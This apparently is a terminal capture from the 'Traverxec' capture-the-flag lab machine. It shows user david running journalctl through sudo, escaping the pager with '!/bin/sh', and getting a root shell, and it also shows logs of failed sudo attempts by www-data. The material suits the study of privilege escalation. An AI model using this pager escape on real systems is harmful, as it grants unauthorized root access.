 david@traverxec: ~ 107x16
Apr 04 05:35:54 traverxec crontab[1826]: (www-data) LIST (www-data)
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl
[sudo] password for david:
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-04-04 04:31:30 EDT, end at Sat 2020-04-04 05:49:20 EDT. --
Apr 04 05:35:52 traverxec sudo[1765]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 t
Apr 04 05:35:54 traverxec sudo[1765]: pam_unix(sudo:auth): conversation failed
Apr 04 05:35:54 traverxec sudo[1765]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 04 05:35:54 traverxec sudo[1765]: www-data : command not allowed ; TTY=pts/7 ; PWD=/tmp/.dani ; USER=ro
Apr 04 05:35:54 traverxec crontab[1826]: (www-data) LIST (www-data)
!/bin/sh
# whoami
root
# pwd
/home/david
#